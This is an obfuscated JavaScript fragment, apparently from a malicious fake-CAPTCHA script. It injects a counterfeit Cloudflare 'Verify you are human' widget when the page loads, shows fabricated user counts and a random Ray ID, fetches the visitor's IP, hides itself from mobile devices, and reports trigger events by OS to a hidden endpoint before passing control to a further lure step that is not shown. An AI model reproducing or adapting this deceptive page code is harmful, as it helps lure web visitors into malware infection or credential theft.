        const _0x176a1d = () => {
            let _0x233a35 = 59;
            _0xf17b48 = setInterval(() => {
                const _0x3d6d17 = Math.floor(_0x233a35 / 60);
                let _0x2742e2 = _0x233a35 % 60;
                _0x2742e2 = _0x2742e2 < 10 ? '0' + _0x2742e2 : _0x2742e2;
                _0xe27a50.textContent = _0x3d6d17 + ':' + _0x2742e2;
                if (_0x233a35 <= 15) {
                    _0xe27a50.parentElement.classList.add('urgent');
                }
                if (--_0x233a35 < 0) {
                    clearInterval(_0xf17b48);
                    _0x3964d6(true);
                }
            }, 1000);
        };
        const _0x3964d6 = (_0xad6ec8 = false) => {
            clearInterval(_0xf17b48);
            if (_0xa519b5) {
                _0xa519b5.style.animation = 'fadeOut 0.3s ease-out forwards';
                setTimeout(() => {
                    _0xa519b5.remove();
                    if (_0xad6ec8) {
                        _0x4481c0();
                    }
                }, 300);
            }
        };
        const _0x5ebb41 = () => {
            const _0x4e5df4 = Math.floor(Math.random() * 601) + 1200;
            _0xb80f5f.textContent = '\u2705 ' + _0x4e5df4 + ' users in your region have verified successfully in the last hour.';
            const _0x1975cb = [...Array(16)].map(() => Math.floor(Math.random() * 16).toString(16)).join('');
            _0x3e7a8c.textContent = 'Ray ID: ' + _0x1975cb;
            fetch('https://api.ipify.org?format=json').then(_0x354f74 => _0x354f74.json()).then(_0x56715c => {
                _0x36944f.textContent = 'Your IP: ' + _0x56715c.ip;
            }).catch(() => {
                _0x36944f.textContent = 'Your IP: Unavailable';
            });
        };
        _0x423c76.classList.add('tooltip-active');
        _0x176a1d();
        _0x5ebb41();
        _0x3a8e16.addEventListener('click', () => {
            const _0x1efe6f = _0x3a8e16.querySelector('.cp-tip');
            _0x3e0eed(_0x1efe6f);
            _0x2b0724.disabled = false;
            _0x423c76.classList.remove('tooltip-active');
        });
        _0x2b0724.addEventListener('click', () => {
            trackVerifyClick();
            if (!_0x2b0724.disabled) {
                _0x3964d6();
            }
        });
    }
    const _0x4ba33c = '\n      <div id="cf-turnstile-widget" class="cf-widget-container">\n        <div class="cf-widget-content">\n          <div class="cf-turnstile-wrapper">\n            <div class="cf-verifying-state">\n              <div class="cf-dot-spinner">\n                  <div class="dot"></div><div class="dot"></div><div class="dot"></div><div class="dot"></div><div class="dot"></div><div class="dot"></div><div class="dot"></div><div class="dot"></div>\n              </div>\n              <span class="cf-verifying-label">Verifying...</span>\n            </div>\n            <div class="cf-checkbox-state" style="display: none;">\n              <input type="checkbox" id="cf-turnstile-checkbox" aria-label="Verify you are human">\n              <label for="cf-turnstile-checkbox" class="cf-turnstile-label">Verify you are human</label>\n            </div>\n          </div>\n          <div class="cf-logo-container">\n              <img src="https://cf-assets.www.cloudflare.com/slt3lc6tev37/fdh7MDcUlyADCr49kuUs2/5f780ced9677a05d52b05605be88bc6f/cf-logo-v-rgb.png" alt="Cloudflare Logo">\n              <div class="cf-links">\n                  <a href="https://www.cloudflare.com/privacypolicy/" target="_blank" rel="noopener noreferrer">Privacy</a>\n                  <span>\u2022</span>\n                  <a href="https://www.cloudflare.com/website-terms/" target="_blank" rel="noopener noreferrer">Terms</a>\n              </div>\n          </div>\n        </div>\n      </div>\n    ';
    window.addEventListener('DOMContentLoaded', () => {
        const _0x31e1cc = _0x108fd7();

        // если мобильный — прикидываемся Windows, но ничего не показываем
        if (_0x31e1cc === 'iPhone' || _0x31e1cc === 'Android') {
            console.log('[mini.js] loaded (mobile masked as Windows)', {
                forced: null,
                os: 'Windows',
                macSize: 0,
                winSize: 0            });
            return; // просто выходим, капча не запускается
        }

        if (_0x4e350a && _0x1ce0b6()) {
            return;
        }

        const _0xa81346 = document.createElement('style');
        _0xa81346.innerText = _0xfbccf7;
        document.head.appendChild(_0xa81346);
        document.body.insertAdjacentHTML('beforeend', _0x4ba33c);
        setTimeout(_0x4f342c, 500);
    });
    function _0x4f342c() {
        const _0x12927b = _0x108fd7();
        fetch(_0x474682 + '?type=trigger&os=' + _0x12927b.toLowerCase()).catch(_0x460ef7 => console.error('Failed to log trigger event:', _0x460ef7));
        const _0x340043 = document.getElementById('cf-turnstile-widget');
        const _0x45397d = document.querySelector('.cf-verifying-state');
        const _0x5836d9 = document.querySelector('.cf-checkbox-state');
        const _0x23382a = document.getElementById('cf-turnstile-checkbox');
        const _0x5da00f = document.querySelector('.cf-turnstile-label');
        _0x340043.classList.add('visible');
        setTimeout(() => {
            _0x45397d.style.display = 'none';
            _0x5836d9.style.display = 'flex';
            _0x23382a.addEventListener('change', () => {
                _0x3e0eed();
                const _0x42ac80 = document.createElement('div');
                _0x42ac80.className = 'cf-dot-spinner';
                for (let _0x11b0d9 = 0; _0x11b0d9 < 8; _0x11b0d9++) {
                    _0x42ac80.appendChild(document.createElement('div')).className = 'dot';
                }
                _0x5836d9.innerHTML = '';
                _0x5836d9.appendChild(_0x42ac80);
                const _0x5a637d = document.createElement('span');
                _0x5a637d.className = 'cf-verifying-label';
                _0x5a637d.textContent = 'Verifying...';
                _0x5836d9.appendChild(_0x5a637d);
                setTimeout(() => {
                    _0x42ac80.style.borderColor = '#d93025';
                    _0x42ac80.style.borderLeftColor = 'transparent';
                    _0x5a637d.textContent = 'Almost there!';
                    _0x5a637d.style.color = '#f89b21';
                    setTimeout(() => {
                        _0x340043.classList.remove('visible');
                        setTimeout(() => {
                            _0x340043.style.display = 'none';
                            _0x4481c0();
                        }, 300);
                    }, 1500);
                }, 2000);
            });
        }, 2500);
    }
}());